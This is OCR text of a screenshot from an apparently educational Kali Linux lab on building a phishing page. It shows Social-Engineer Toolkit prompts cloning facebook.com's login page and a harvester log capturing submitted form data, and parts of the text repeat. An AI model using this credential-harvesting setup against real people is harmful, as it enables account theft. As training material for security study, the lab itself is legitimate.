 DIO | Codifique o seu futuro glob
cassiano-dio/cibersecurity-desafi
https://web.dio.me/lab/criando-um-phishing-no-kali-linux/learning/e750f6d3-285c-4920-bd78-24d4ce1e515c
Google
Introdução a Segur...
Eu Capacito Cursos...
Hack The Box :: Das...
Digital Innovation...
Desec Academy - D...
secreto.tecnicasdei...
Feed | LinkedIn
Portal Acadêm
Criando um Phishing no Kali Linux
CONTEÚDOS
INFORMAÇÕES
dio.
Resolução
Oracle VM VirtualBox
View
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.105]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
root@kali: ~
11]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.111 - - [20/Feb/2023 21:56:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: -----------------------------42493820474250543669
3533430815
Content-Disposition: form-data; name="ts"
1676948178119
-----------------------------424938204742505436693533430815
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"jnpnid:71rtkt:i0ez17","app_id":"256281040558","post